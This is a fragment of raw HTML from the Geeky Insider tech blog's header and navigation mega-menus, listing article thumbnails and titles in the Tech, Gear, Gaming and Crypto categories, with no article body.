                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
